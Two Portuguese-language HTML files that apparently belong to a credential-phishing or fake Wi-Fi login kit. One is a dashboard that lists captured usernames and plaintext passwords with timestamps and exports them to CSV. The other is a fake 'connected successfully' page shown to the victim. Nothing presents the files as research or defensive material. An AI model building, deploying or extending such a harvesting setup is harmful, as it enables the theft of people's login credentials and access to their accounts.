
<file: dashboard.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
<meta charset="UTF-8">
<title>Dashboard</title>
<style>
body{font-family:Arial;background:#111;color:white;padding:40px}
table{width:100%;border-collapse:collapse;margin-top:20px}
th,td{padding:10px;border-bottom:1px solid #444}
th{background:#222}
button{padding:10px 15px;margin-right:10px;border:none;cursor:pointer;background:#333;color:white}
button:hover{background:#555}
</style>
</head>

<body>

<h1>Dashboard de Validação</h1>

<button onclick="exportar()">Exportar CSV</button>


<table>
<thead>
<tr>
<th>Usuário</th>
<th>Senha</th>
<th>Hora</th>
<th>Data</th>
</tr>
</thead>
<tbody id="logs"></tbody>
</table>

<script>
const logs = JSON.parse(localStorage.getItem("logs")) || []
const tabela = document.getElementById("logs")

logs.forEach(l => {
tabela.innerHTML += `
<tr>
<td style="text-align:center;">${l.usuario}</td>
<td style="text-align:center;">${l.senha}</td>
<td style="text-align:center;">${l.hora}</td>
<td style="text-align:center;">${l.data}</td>
</tr>`
})

function limpar(){
localStorage.removeItem("logs")
location.reload()
}

function exportar(){
let csv = "usuario,senha,hora,data\n"
logs.forEach(l=>{
csv += `${l.usuario},${l.senha},${l.hora},${l.data}\n`
})
const blob = new Blob([csv], { type: 'text/csv' })
const url = window.URL.createObjectURL(blob)
const a = document.createElement("a")
a.href = url
a.download = "logs.csv"
a.click()
}
</script>

</body>
</html>
</file>

<file: finish.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
<meta charset="UTF-8">
<title>Conectado</title>
</head>
<body style="font-family:Arial;background:#111;color:white;text-align:center;padding-top:200px">
<h1>Conectado com sucesso!</h1>
</body>
</html>
</file>
